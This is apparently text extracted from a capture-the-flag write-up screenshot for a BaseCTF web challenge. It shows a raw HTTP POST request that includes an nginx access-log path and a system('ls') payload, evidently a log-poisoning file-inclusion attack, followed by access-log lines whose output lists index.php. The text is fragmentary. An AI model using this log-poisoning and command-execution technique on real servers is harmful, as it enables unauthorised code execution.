 POST / HTTP/1.1 \r \n
Host: challenge.basectf.fun:41130 \r \n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:130.0) Gecko/20100101 Firefox/130.0-- \r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8 \r \n
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2 \r \n
Accept-Encoding: gzip, deflate \r \n
Connection: close \r \n
Upgrade-Insecure-Requests: 1 \r \n
Priority: u=0, i \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 70 \r \n
\r \n
incompetent=HelloWorld&Datch=/var/log/nginx/access.log&a=
system("ls");
(Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0" "-"
14 10.32.0.0 - - [07/Sep/2024:10:16:14 +0800] "GET /
HTTP/1.1" 200 5472 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
15 10.32.0.0 - - [07/Sep/2024:10:16:17 +0800] "GET /
HTTP/1.1" 200 5478 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
16 10.32.0.0 - - [07/Sep/2024:10:16:37 +0800] "POST /
HTTP/1.1" 200 5461 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
17 10.32.0.0 - - [07/Sep/2024:10:16:55 +0800] "POST /
HTTP/1.1" 200 5461 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
18 10.32.0.0 - - [07/Sep/2024:10:19:08 +0800] "POST /
HTTP/1.1" 200 6440 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0" "-"
19 10.32.0.0 - - [07/Sep/2024:10:19:17 +0800] "POST /
HTTP/1.1" 200 6601 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0--------" "-"
20 10.32.0.0 - - [07/Sep/2024:10:19:20 +0800] "POST /
HTTP/1.1" 200 6776 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0--------" "-"
21 10.32.0.0 - - [07/Sep/2024:10:19:23 +0800] "POST /
HTTP/1.1" 200 6939 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0--------" "-"
22 10.32.0.0 - - [07/Sep/2024:10:19:30 +0800] "POST /
HTTP/1.1" 200 7108 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0xxxxxxxx" "-"
23 10.32.0.0 - - [07/Sep/2024:10:19:38 +0800] "POST /
HTTP/1.1" 200 7277 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0xxxxxxxx" "-"
24 10.32.0.0 - - [07/Sep/2024:10:24:36 +0800] "POST /
HTTP/1.1" 200 7446 "-" "Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0index.nginx-debian.html
25 index.php
26 " "-"